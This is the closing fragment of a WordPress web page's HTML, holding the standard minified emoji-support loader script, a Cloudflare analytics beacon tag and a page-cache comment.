const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 23:21:03 -->